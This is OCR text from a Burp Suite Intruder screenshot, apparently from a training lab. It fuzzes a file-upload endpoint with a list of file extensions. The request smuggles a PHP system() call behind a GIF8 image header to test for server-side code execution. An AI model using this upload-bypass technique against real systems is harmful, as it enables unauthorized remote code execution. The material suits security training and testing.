 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Sniper attack
Start attack
Target http://94.237.55.96:51665
Update Host header to match target
Add § Clear § Auto §
1 POST /upload.php HTTP/1.1
2 Host: 94.237.55.96:51665
3 Content-Length: 238031
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7NY6CAjxHW1d9jfW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
9 Origin: http://94.237.55.96:51665
10 Referer: http://94.237.55.96:51665/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundary7NY6CAjxHW1d9jfW
15 Content-Disposition: form-data; name="uploadFile"; filename="cat.jpg§.ext§"
16 Content-Type: image/jpeg
17
18 GIF8
19 <?php system('echo "Hello World"'); ?>
20
21 ------WebKitFormBoundary7NY6CAjxHW1d9jfW--
22
Search
1 highlight
1 payload position
Length: 743
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 43
Request count: 43
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
.asp
.aspx
.bat
.c
.cfm
.cgi
.css
.com
.dll
.exe
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (1) All issues
Memory: 190.0MB